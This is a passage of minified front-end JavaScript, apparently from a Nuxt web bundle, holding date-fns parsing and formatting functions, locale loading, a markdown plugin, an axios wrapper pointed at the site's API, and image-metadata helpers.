Md=/[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g,Nd=/P+p+|P+|p+|''|'(''|[^'])+('|$)|./g,Fd=/^'([^]*?)'?$/,Ld=/''/g,qd=/\S/,Bd=/[a-zA-Z]/;function Ud(t,e,n,r){var o,c,l,f,d,h,m,y,v,$,w,_,O,x,k,C,S,j;An(3,arguments);var T=String(t),P=String(e),D=ur(),E=null!==(o=null!==(c=null==r?void 0:r.locale)&&void 0!==c?c:D.locale)&&void 0!==o?o:Ti;if(!E.match)throw new RangeError("locale must contain match property");var R=Mn(null!==(l=null!==(f=null!==(d=null!==(h=null==r?void 0:r.firstWeekContainsDate)&&void 0!==h?h:null==r||null===(m=r.locale)||void 0===m||null===(y=m.options)||void 0===y?void 0:y.firstWeekContainsDate)&&void 0!==d?d:D.firstWeekContainsDate)&&void 0!==f?f:null===(v=D.locale)||void 0===v||null===($=v.options)||void 0===$?void 0:$.firstWeekContainsDate)&&void 0!==l?l:1);if(!(R>=1&&R<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var I=Mn(null!==(w=null!==(_=null!==(O=null!==(x=null==r?void 0:r.weekStartsOn)&&void 0!==x?x:null==r||null===(k=r.locale)||void 0===k||null===(C=k.options)||void 0===C?void 0:C.weekStartsOn)&&void 0!==O?O:D.weekStartsOn)&&void 0!==_?_:null===(S=D.locale)||void 0===S||null===(j=S.options)||void 0===j?void 0:j.weekStartsOn)&&void 0!==w?w:0);if(!(I>=0&&I<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");if(""===P)return""===T?Gn(n):new Date(NaN);var A,M={firstWeekContainsDate:R,weekStartsOn:I,locale:E},N=[new cu],F=P.match(Nd).map((function(t){var e=t[0];return e in di?(0,di[e])(t,E.formatLong):t})).join("").match(Md),L=[],B=Id(F);try{var U=function(){var e=A.value;null!=r&&r.useAdditionalWeekYearTokens||!yi(e)||vi(e,P,t),null!=r&&r.useAdditionalDayOfYearTokens||!mi(e)||vi(e,P,t);var n=e[0],o=Ed[n];if(o){var c=o.incompatibleTokens;if(Array.isArray(c)){var l=L.find((function(t){return c.includes(t.token)||t.token===n}));if(l)throw new RangeError("The format string mustn't contain `".concat(l.fullToken,"` and `").concat(e,"` at the same time"))}else if("*"===o.incompatibleTokens&&L.length>0)throw new RangeError("The format string mustn't contain `".concat(e,"` and any other token at the same time"));L.push({token:n,fullToken:e});var f=o.run(T,e,E.match,M);if(!f)return{v:new Date(NaN)};N.push(f.setter),T=f.rest}else{if(n.match(Bd))throw new RangeError("Format string contains an unescaped latin alphabet character `"+n+"`");if("''"===e?e="'":"'"===n&&(e=e.match(Fd)[1].replace(Ld,"'")),0!==T.indexOf(e))return{v:new Date(NaN)};T=T.slice(e.length)}};for(B.s();!(A=B.n()).done;){var z=U();if("object"===Rd(z))return z.v}}catch(t){B.e(t)}finally{B.f()}if(T.length>0&&qd.test(T))return new Date(NaN);var H=N.map((function(t){return t.priority})).sort((function(a,b){return b-a})).filter((function(t,e,n){return n.indexOf(t)===e})).map((function(t){return N.filter((function(e){return e.priority===t})).sort((function(a,b){return b.subPriority-a.subPriority}))})).map((function(t){return t[0]})),W=Gn(n);if(isNaN(W.getTime()))return new Date(NaN);var Y,G=Uo(W,dr(W)),V={},K=Id(H);try{for(K.s();!(Y=K.n()).done;){var Z=Y.value;if(!Z.validate(G,M))return new Date(NaN);var X=Z.set(G,V,M);Array.isArray(X)?(G=X[0],Mi(V,X[1])):G=X}}catch(t){K.e(t)}finally{K.f()}return G}function zd(t,e,n){return An(2,arguments),qr(Ud(t,e,new Date,n))}function Hd(t){return An(1,arguments),1===Gn(t).getDay()}function Wd(t){return An(1,arguments),Gn(t).getTime()<Date.now()}function Yd(t){An(1,arguments);var e=Gn(t);return e.setMinutes(0,0,0),e}function Gd(t,e){An(2,arguments);var n=Yd(t),r=Yd(e);return n.getTime()===r.getTime()}function Vd(t,e,n){An(2,arguments);var r=sr(t,n),o=sr(e,n);return r.getTime()===o.getTime()}function Kd(t,e){return An(2,arguments),Vd(t,e,{weekStartsOn:1})}function Zd(t,e){An(2,arguments);var n=fr(t),r=fr(e);return n.getTime()===r.getTime()}function Xd(t,e){An(2,arguments);var n=go(t),r=go(e);return n.getTime()===r.getTime()}function Qd(t,e){An(2,arguments);var n=Gn(t),r=Gn(e);return n.getFullYear()===r.getFullYear()&&n.getMonth()===r.getMonth()}function Jd(t,e){An(2,arguments);var n=wo(t),r=wo(e);return n.getTime()===r.getTime()}function tp(t){An(1,arguments);var e=Gn(t);return e.setMilliseconds(0),e}function ep(t,e){An(2,arguments);var n=tp(t),r=tp(e);return n.getTime()===r.getTime()}function np(t,e){An(2,arguments);var n=Gn(t),r=Gn(e);return n.getFullYear()===r.getFullYear()}function op(t){return An(1,arguments),Gd(Date.now(),t)}function ip(t){return An(1,arguments),Kd(t,Date.now())}function ap(t){return An(1,arguments),Xd(Date.now(),t)}function up(t){return An(1,arguments),Qd(Date.now(),t)}function sp(t){return An(1,arguments),Jd(Date.now(),t)}function cp(t){return An(1,arguments),ep(Date.now(),t)}function lp(t,e){return An(1,arguments),Vd(t,Date.now(),e)}function fp(t){return An(1,arguments),np(t,Date.now())}function dp(t){return An(1,arguments),4===Gn(t).getDay()}function pp(t){return An(1,arguments),Nr(t,Date.now())}function hp(t){return An(1,arguments),Nr(t,Vn(Date.now(),1))}function mp(t){return An(1,arguments),2===Gn(t).getDay()}function yp(t){return An(1,arguments),3===Gn(t).getDay()}function vp(t,e){An(2,arguments);var time=Gn(t).getTime(),n=Gn(e.start).getTime(),r=Gn(e.end).getTime();if(!(n<=r))throw new RangeError("Invalid interval");return time>=n&&time<=r}function gp(t,e){return An(2,arguments),Vn(t,-Mn(e))}function bp(t){return An(1,arguments),Nr(t,gp(Date.now(),1))}function $p(t){An(1,arguments);var e=Gn(t),n=e.getFullYear(),r=9+10*Math.floor(n/10);return e.setFullYear(r+1,0,0),e.setHours(0,0,0,0),e}function wp(t,e){var n,r,o,c,l,f,d,h;An(1,arguments);var m=ur(),y=Mn(null!==(n=null!==(r=null!==(o=null!==(c=null==e?void 0:e.weekStartsOn)&&void 0!==c?c:null==e||null===(l=e.locale)||void 0===l||null===(f=l.options)||void 0===f?void 0:f.weekStartsOn)&&void 0!==o?o:m.weekStartsOn)&&void 0!==r?r:null===(d=m.locale)||void 0===d||null===(h=d.options)||void 0===h?void 0:h.weekStartsOn)&&void 0!==n?n:0);if(!(y>=0&&y<=6))throw new RangeError("weekStartsOn must be between 0 and 6");var v=Gn(t),$=v.getDay(),w=6+($<y?-7:0)-($-y);return v.setHours(0,0,0,0),v.setDate(v.getDate()+w),v}function _p(t){return An(1,arguments),wp(t,{weekStartsOn:1})}function Op(t){An(1,arguments);var e=lr(t),n=new Date(0);n.setFullYear(e+1,0,4),n.setHours(0,0,0,0);var r=cr(n);return r.setDate(r.getDate()-1),r}function xp(t){An(1,arguments);var e=Gn(t),n=e.getMonth(),r=n-n%3+3;return e.setMonth(r,0),e.setHours(0,0,0,0),e}function kp(t){An(1,arguments);var e=Gn(t),n=e.getFullYear();return e.setFullYear(n+1,0,0),e.setHours(0,0,0,0),e}var Cp=/(\w)\1*|''|'(''|[^'])+('|$)|./g,Sp=/^'([^]*?)'?$/,jp=/''/g,Tp=/[a-zA-Z]/;function Pp(t,e){An(2,arguments);var n=Gn(t);if(!qr(n))throw new RangeError("Invalid time value");var r=Uo(n,dr(n)),o=e.match(Cp);return o?o.map((function(t){if("''"===t)return"'";var e=t[0];if("'"===e)return function(input){var t=input.match(Sp);if(!t)return input;return t[1].replace(jp,"'")}(t);var n=Zo[e];if(n)return n(r,t);if(e.match(Tp))throw new RangeError("Format string contains an unescaped latin alphabet character `"+e+"`");return t})).join(""):""}var Dp=365.2425;function Ep(t){var e=t.years,n=t.months,r=t.weeks,o=t.days,c=t.hours,l=t.minutes,f=t.seconds;An(1,arguments);var d=0;e&&(d+=e*Dp),n&&(d+=n*(Dp/12)),r&&(d+=7*r),o&&(d+=o);var h=24*d*60*60;return c&&(h+=60*c*60),l&&(h+=60*l),f&&(h+=f),Math.round(1e3*h)}function Rp(t){An(1,arguments);var e=t/wn;return Math.floor(e)}function Ip(t){An(1,arguments);var e=t/$n;return Math.floor(e)}function Ap(t){An(1,arguments);var e=t/_n;return Math.floor(e)}function Mp(t){An(1,arguments);var e=t/xn;return Math.floor(e)}function Np(t){return An(1,arguments),Math.floor(t*$n)}function Fp(t){return An(1,arguments),Math.floor(t*Tn)}function Lp(t){An(1,arguments);var e=t/kn;return Math.floor(e)}function qp(t){An(1,arguments);var e=t/Cn;return Math.floor(e)}function Bp(t,e){An(2,arguments);var n=e-ca(t);return n<=0&&(n+=7),Vn(t,n)}function Up(t){return An(1,arguments),Bp(t,5)}function zp(t){return An(1,arguments),Bp(t,1)}function Hp(t){return An(1,arguments),Bp(t,6)}function Wp(t){return An(1,arguments),Bp(t,0)}function Yp(t){return An(1,arguments),Bp(t,4)}function Gp(t){return An(1,arguments),Bp(t,2)}function Vp(t){return An(1,arguments),Bp(t,3)}function Kp(t){if(An(1,arguments),"string"==typeof t){var e=t.match(/(\d{4})-(\d{2})-(\d{2})[T ](\d{2}):(\d{2}):(\d{2})(?:\.(\d{0,7}))?(?:Z|(.)(\d{2}):?(\d{2})?)?/);return e?new Date(Date.UTC(+e[1],+e[2]-1,+e[3],+e[4]-(+e[9]||0)*("-"==e[8]?-1:1),+e[5]-(+e[10]||0)*("-"==e[8]?-1:1),+e[6],+((e[7]||"0")+"00").substring(0,3))):new Date(NaN)}return Gn(t)}function Zp(t,e){An(2,arguments);var n=ca(t)-e;return n<=0&&(n+=7),gp(t,n)}function Xp(t){return An(1,arguments),Zp(t,5)}function Qp(t){return An(1,arguments),Zp(t,1)}function Jp(t){return An(1,arguments),Zp(t,6)}function eh(t){return An(1,arguments),Zp(t,0)}function nh(t){return An(1,arguments),Zp(t,4)}function rh(t){return An(1,arguments),Zp(t,2)}function oh(t){return An(1,arguments),Zp(t,3)}function ih(t){return An(1,arguments),Math.floor(t*kn)}function ah(t){An(1,arguments);var e=t/Sn;return Math.floor(e)}function uh(t,e){var n;if(arguments.length<1)throw new TypeError("1 argument required, but only none provided present");var r=Mn(null!==(n=null==e?void 0:e.nearestTo)&&void 0!==n?n:1);if(r<1||r>30)throw new RangeError("`options.nearestTo` must be between 1 and 30");var o=Gn(t),c=o.getSeconds(),l=o.getMinutes()+c/60,f=no(null==e?void 0:e.roundingMethod)(l/r)*r,d=l%r,h=Math.round(d/r)*r;return new Date(o.getFullYear(),o.getMonth(),o.getDate(),o.getHours(),f+h)}function sh(t){An(1,arguments);var e=t/jn;return Math.floor(e)}function ch(t){return An(1,arguments),t*_n}function lh(t){An(1,arguments);var e=t/Tn;return Math.floor(e)}function fh(t,e){An(2,arguments);var n=Gn(t),r=Mn(e),o=n.getFullYear(),c=n.getDate(),l=new Date(0);l.setFullYear(o,r,15),l.setHours(0,0,0,0);var f=fa(l);return n.setMonth(r,Math.min(c,f)),n}function dh(t){return dh="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},dh(t)}function ph(t,e){if(An(2,arguments),"object"!==dh(e)||null===e)throw new RangeError("values parameter must be an object");var n=Gn(t);return isNaN(n.getTime())?new Date(NaN):(null!=e.year&&n.setFullYear(e.year),null!=e.month&&(n=fh(n,e.month)),null!=e.date&&n.setDate(Mn(e.date)),null!=e.hours&&n.setHours(Mn(e.hours)),null!=e.minutes&&n.setMinutes(Mn(e.minutes)),null!=e.seconds&&n.setSeconds(Mn(e.seconds)),null!=e.milliseconds&&n.setMilliseconds(Mn(e.milliseconds)),n)}function hh(t,e){An(2,arguments);var n=Gn(t),r=Mn(e);return n.setDate(r),n}function mh(t,e,n){var r,o,c,l,f,d,h,m;An(2,arguments);var y=ur(),v=Mn(null!==(r=null!==(o=null!==(c=null!==(l=null==n?void 0:n.weekStartsOn)&&void 0!==l?l:null==n||null===(f=n.locale)||void 0===f||null===(d=f.options)||void 0===d?void 0:d.weekStartsOn)&&void 0!==c?c:y.weekStartsOn)&&void 0!==o?o:null===(h=y.locale)||void 0===h||null===(m=h.options)||void 0===m?void 0:m.weekStartsOn)&&void 0!==r?r:0);if(!(v>=0&&v<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var $=Gn(t),w=Mn(e),_=$.getDay(),O=7-v;return Vn($,w<0||w>6?w-(_+O)%7:((w%7+7)%7+O)%7-(_+O)%7)}function yh(t,e){An(2,arguments);var n=Gn(t),r=Mn(e);return n.setMonth(0),n.setDate(r),n}function vh(t){An(1,arguments);var e={},n=ur();for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r]);for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(void 0===t[o]?delete e[o]:e[o]=t[o]);!function(t){ar=t}(e)}function gh(t,e){An(2,arguments);var n=Gn(t),r=Mn(e);return n.setHours(r),n}function bh(t,e){An(2,arguments);var n=Gn(t);return Vn(n,Mn(e)-va(n))}function $h(t,e){An(2,arguments);var n=Gn(t),r=Mn(e),o=ba(n)-r;return n.setDate(n.getDate()-7*o),n}function wh(t,e){An(2,arguments);var n=Gn(t),r=Mn(e);return n.setMilliseconds(r),n}function _h(t,e){An(2,arguments);var n=Gn(t),r=Mn(e);return n.setMinutes(r),n}function Oh(t,e){An(2,arguments);var n=Gn(t),r=Mn(e)-(Math.floor(n.getMonth()/3)+1);return fh(n,n.getMonth()+3*r)}function xh(t,e){An(2,arguments);var n=Gn(t),r=Mn(e);return n.setSeconds(r),n}function kh(t,e,n){An(2,arguments);var r=Gn(t),o=Mn(e),c=Ra(r,n)-o;return r.setDate(r.getDate()-7*c),r}function Ch(t,e,n){var r,o,c,l,f,d,h,m;An(2,arguments);var y=ur(),v=Mn(null!==(r=null!==(o=null!==(c=null!==(l=null==n?void 0:n.firstWeekContainsDate)&&void 0!==l?l:null==n||null===(f=n.locale)||void 0===f||null===(d=f.options)||void 0===d?void 0:d.firstWeekContainsDate)&&void 0!==c?c:y.firstWeekContainsDate)&&void 0!==o?o:null===(h=y.locale)||void 0===h||null===(m=h.options)||void 0===m?void 0:m.firstWeekContainsDate)&&void 0!==r?r:1),$=Gn(t),w=Mn(e),_=yr($,Da($,n)),O=new Date(0);return O.setFullYear(w,0,v),O.setHours(0,0,0,0),($=Da(O,n)).setDate($.getDate()+_),$}function Sh(t,e){An(2,arguments);var n=Gn(t),r=Mn(e);return isNaN(n.getTime())?new Date(NaN):(n.setFullYear(r),n)}function jh(t){An(1,arguments);var e=Gn(t),n=e.getFullYear(),r=10*Math.floor(n/10);return e.setFullYear(r,0,1),e.setHours(0,0,0,0),e}function Th(){return pr(Date.now())}function Ph(){var t=new Date,e=t.getFullYear(),n=t.getMonth(),r=t.getDate(),o=new Date(0);return o.setFullYear(e,n,r+1),o.setHours(0,0,0,0),o}function Dh(){var t=new Date,e=t.getFullYear(),n=t.getMonth(),r=t.getDate(),o=new Date(0);return o.setFullYear(e,n,r-1),o.setHours(0,0,0,0),o}function Eh(t,e){return An(2,arguments),Kn(t,-Mn(e))}function Rh(t){return Rh="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Rh(t)}function sub(t,e){if(An(2,arguments),!e||"object"!==Rh(e))return new Date(NaN);var n=e.years?Mn(e.years):0,r=e.months?Mn(e.months):0,o=e.weeks?Mn(e.weeks):0,c=e.days?Mn(e.days):0,l=e.hours?Mn(e.hours):0,f=e.minutes?Mn(e.minutes):0,d=e.seconds?Mn(e.seconds):0,h=gp(Eh(t,r+12*n),c+7*o),m=1e3*(d+60*(f+60*l));return new Date(h.getTime()-m)}function Ih(t,e){return An(2,arguments),nr(t,-Mn(e))}function Ah(t,e){return An(2,arguments),ir(t,-Mn(e))}function Mh(t,e){return An(2,arguments),wr(t,-Mn(e))}function Nh(t,e){return An(2,arguments),_r(t,-Mn(e))}function Fh(t,e){return An(2,arguments),Or(t,-Mn(e))}function Lh(t,e){return An(2,arguments),xr(t,-Mn(e))}function qh(t,e){return An(2,arguments),kr(t,-Mn(e))}function Bh(t){return An(1,arguments),Math.floor(t*vn)}function Uh(t){return An(1,arguments),Math.floor(t*Cn)}function zh(t){return An(1,arguments),Math.floor(t*Sn)}function Hh(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,a){if(t){if("string"==typeof t)return Wh(t,a);var e={}.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?Wh(t,a):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var c,a=!0,u=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){u=!0,c=t},f:function(){try{a||null==n.return||n.return()}finally{if(u)throw c}}}}function Wh(t,a){(null==a||a>t.length)&&(a=t.length);for(var e=0,n=Array(a);e<a;e++)n[e]=t[e];return n}function Yh(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function Gh(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Yh(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Yh(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var Vh=[],Kh=function(){var t=Object(c.a)(regeneratorRuntime.mark((function t(e){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,n(497)("./".concat(e,"/index.js"));case 3:Vh[e]=t.sent,t.next=8;break;case 6:t.prev=6,t.t0=t.catch(0);case 8:case"end":return t.stop()}}),t,null,[[0,6]])})));return function(e){return t.apply(this,arguments)}}(),Zh=function(){var t=Object(c.a)(regeneratorRuntime.mark((function t(e,n){var o,c,l,f,d,h,m,y,v,$;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return c=function(t){return Nn?"string"!=typeof t?t:Nn(t):t},o=Gh({},r),t.next=4,Kh("fr");case 4:return t.next=6,Kh("en-US");case 6:return t.next=8,Kh("de");case 8:Ai&&(o.format=function(t,e,n){return Ai(c(t),e||"",Xh(n))}),Ud&&(o.parse=function(t,e,n,r){return Ud(t,e,n,Xh(r))}),l=["differenceInCalendarWeeks","formatDistance","formatDistanceStrict","formatRelative","isMatch","isSameWeek","setDay","setWeek","setWeekYear"].filter((function(t){return Object.keys(r).includes(t)})),f=Hh(l),t.prev=12,h=regeneratorRuntime.mark((function t(){var e;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:e=d.value,o[e]=function(t,n,o){return r[e](t,n,Xh(o))};case 2:case"end":return t.stop()}}),t)})),f.s();case 15:if((d=f.n()).done){t.next=19;break}return t.delegateYield(h(),"t0",17);case 17:t.next=15;break;case 19:t.next=24;break;case 21:t.prev=21,t.t1=t.catch(12),f.e(t.t1);case 24:return t.prev=24,f.f(),t.finish(24);case 27:m=["eachWeekOfInterval","endOfWeek","formatDistanceToNow","formatDistanceToNowStrict","formatDuration","getWeek","getWeekOfMonth","getWeeksInMonth","getWeekYear","isThisWeek","lastDayOfWeek","startOfWeek","startOfWeekYear"].filter((function(t){return Object.keys(r).includes(t)})),y=Hh(m),t.prev=29,$=regeneratorRuntime.mark((function t(){var e;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:e=v.value,o[e]=function(param,t){return r[e](param,Xh(t))};case 2:case"end":return t.stop()}}),t)})),y.s();case 32:if((v=y.n()).done){t.next=36;break}return t.delegateYield($(),"t2",34);case 34:t.next=32;break;case 36:t.next=41;break;case 38:t.prev=38,t.t3=t.catch(29),y.e(t.t3);case 41:return t.prev=41,y.f(),t.finish(41);case 44:e.$dateFns=o,n("dateFns",o);case 46:case"end":return t.stop()}}),t,null,[[12,21,24,27],[29,38,41,44]])})));return function(e,n){return t.apply(this,arguments)}}();function Xh(t){return t&&"string"==typeof t.locale&&(Vh[t.locale]?t.locale=Vh[t.locale]:t.fallbackLocale&&Vh[t.fallbackLocale]?(console.warn("[date-fns] locale '".concat(t.locale,"' not found, using fallback locale '").concat(t.fallbackLocale,"'")),t.locale=Vh[t.fallbackLocale]):console.warn("[date-fns] locale '".concat(t.locale,"' not found."))),t}var Qh=n(257),Jh=n(278),tm=n.n(Jh),nm=function(t,e){Object(Qh.a)(t);var r,o=new tm.a("default",{linkify:!0,breaks:!1});o.use((r=n(553)).default||r,{multiline:!0}),e("md",o)},rm=n(113),om=n.n(rm);n(573),n(574),n(575),n(576);function im(t){if(null===t||"object"!==Object($t.a)(t))return!1;var e=Object.getPrototypeOf(t);return(null===e||e===Object.prototype||null===Object.getPrototypeOf(e))&&(!(Symbol.iterator in t)&&(!(Symbol.toStringTag in t)||"[object Module]"===Object.prototype.toString.call(t)))}function am(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:".",r=arguments.length>3?arguments[3]:void 0;if(!im(e))return am(t,{},n,r);var object=Object.assign({},e);for(var o in t)if("__proto__"!==o&&"constructor"!==o){var c=t[o];null!=c&&(r&&r(object,o,c,n)||(Array.isArray(c)&&Array.isArray(object[o])?object[o]=[].concat(Object(sn.a)(c),Object(sn.a)(object[o])):im(c)&&im(object[o])?object[o]=am(c,object[o],(n?"".concat(n,"."):"")+o.toString(),r):object[o]=c))}return object}function um(t){return function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return n.reduce((function(p,e){return am(p,e,"",t)}),{})}}var sm=um();um((function(object,t,e){if(void 0!==object[t]&&"function"==typeof e)return object[t]=e(object[t]),!0})),um((function(object,t,e){if(Array.isArray(object[t])&&"function"==typeof e)return object[t]=e(object[t]),!0}));function cm(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function lm(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?cm(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):cm(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function fm(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,a){if(t){if("string"==typeof t)return dm(t,a);var e={}.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?dm(t,a):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var c,a=!0,u=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){u=!0,c=t},f:function(){try{a||null==n.return||n.return()}finally{if(u)throw c}}}}function dm(t,a){(null==a||a>t.length)&&(a=t.length);for(var e=0,n=Array(a);e<a;e++)n[e]=t[e];return n}for(var pm={setBaseURL:function(t){this.defaults.baseURL=t},setHeader:function(t,e){var n,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"common",o=fm(Array.isArray(r)?r:[r]);try{for(o.s();!(n=o.n()).done;){var c=n.value;e?this.defaults.headers[c][t]=e:delete this.defaults.headers[c][t]}}catch(t){o.e(t)}finally{o.f()}},setToken:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"common",r=t?(e?e+" ":"")+t:null;this.setHeader("Authorization",r,n)},onRequest:function(t){this.interceptors.request.use((function(e){return t(e)||e}))},onResponse:function(t){this.interceptors.response.use((function(e){return t(e)||e}))},onRequestError:function(t){this.interceptors.request.use(void 0,(function(e){return t(e)||Promise.reject(e)}))},onResponseError:function(t){this.interceptors.response.use(void 0,(function(e){return t(e)||Promise.reject(e)}))},onError:function(t){this.onRequestError(t),this.onResponseError(t)},create:function(t){return vm(sm(t,this.defaults))}},hm=function(){var t=ym[mm];pm["$"+t]=function(){return this[t].apply(this,arguments).then((function(t){return t&&t.data}))}},mm=0,ym=["request","delete","get","head","options","post","put","patch"];mm<ym.length;mm++)hm();var vm=function(t){var e=om.a.create(t);return e.CancelToken=om.a.CancelToken,e.isCancel=om.a.isCancel,function(t){for(var e in pm)t[e]=pm[e].bind(t)}(e),e.onRequest((function(t){t.headers=lm(lm({},e.defaults.headers.common),t.headers)})),gm(e),e},gm=function(t){var e={finish:function(){},start:function(){},fail:function(){},set:function(){}},n=function(){var t="undefined"!=typeof window&&window.$nuxt;return t&&t.$loading&&t.$loading.set?t.$loading:e},r=0;t.onRequest((function(t){t&&!1===t.progress||r++})),t.onResponse((function(t){t&&t.config&&!1===t.config.progress||--r<=0&&(r=0,n().finish())})),t.onError((function(t){t&&t.config&&!1===t.config.progress||(r--,om.a.isCancel(t)?r<=0&&(r=0,n().finish()):(n().fail(),n().finish()))}));var o=function(t){if(r&&t.total){var progress=100*t.loaded/(t.total*r);n().set(Math.min(100,progress))}};t.defaults.onUploadProgress=o,t.defaults.onDownloadProgress=o},bm=function(t,e){var n=t.$config&&t.$config.axios||{},r=n.browserBaseURL||n.browserBaseUrl||n.baseURL||n.baseUrl||"https://websiteapi.seald.io";var o=vm({baseURL:r,headers:{common:{Accept:"application/json, text/plain, */*"},delete:{},get:{},head:{},post:{},put:{},patch:{}}});t.$axios=o,e("axios",o)};n(178),n(286);function $m(t,e){return wm.apply(this,arguments)}function wm(){return(wm=Object(c.a)(regeneratorRuntime.mark((function t(e,n){var r,o,meta;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(r=xm(e),o="image:meta:"+n,!r.has(o)){t.next=4;break}return t.abrupt("return",r.get(o));case 4:return t.next=6,_m(n).catch((function(t){return console.error("Failed to get image meta for "+n,t+""),{width:0,height:0,ratio:0}}));case 6:return meta=t.sent,r.set(o,meta),t.abrupt("return",meta);case 9:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function _m(t){return Om.apply(this,arguments)}function Om(){return(Om=Object(c.a)(regeneratorRuntime.mark((function t(e){var n,data,r,o,c,meta;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:t.next=13;break;case 3:return n=t.sent,t.next=6,fetch(e).then((function(t){return t.buffer()}));case 6:if(data=t.sent,r=n(data)){t.next=10;break}throw new Error("No metadata could be extracted from the image `".concat(e,"`."));case 10:return o=r.width,c=r.height,meta={width:o,height:c,ratio:o&&c?o/c:void 0},t.abrupt("return",meta);case 13:if("undefined"!=typeof Image){t.next=15;break}throw new TypeError("Image not supported");case 15:return t.abrupt("return",new Promise((function(t,n){var img=new Image;img.onload=function(){var meta={width:img.width,height:img.height,ratio:img.width/img.height};t(meta)},img.onerror=function(t){return n(t)},img.src=e})));case 16:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function xm(t){if(!t.nuxtContext.cache)if(t.nuxtContext.ssrContext&&t.nuxtContext.ssrContext.cache)t.nuxtContext.cache=t.nuxtContext.ssrContext.cache;else{var e={};t.nuxtContext.cache={get:function(t){return e[t]},set:function(t,n){e[t]=n},has:function(t){return void 0!==e[t]}}}return t.nuxtContext.cache}function km(map){return function(t){return t?map[t]||t:map.missingValue}}function Cm(){var input=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return"number"==typeof input?input:"string"==typeof input&&input.replace("px","").match(/^\d+$/g)?parseInt(input,10):void 0}var Sm={};function jm(){if(void 0!==window.$nuxt){var t,e=(null===(t=window.$nuxt._pagePayload)||void 0===t||null===(t=t.data)||void 0===t||null===(t=t[0])||void 0===t?void 0:t._img)||{};Object.assign(Sm,e)}else if(void 0!==window.__NUXT__){var n,r=(null===(n=window.__NUXT__)||void 0===n?void 0:n._img)||{};Object.assign(Sm,r)}}function Tm(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,a){if(t){if("string"==typeof t)return Pm(t,a);var e={}.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?Pm(t,a):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return 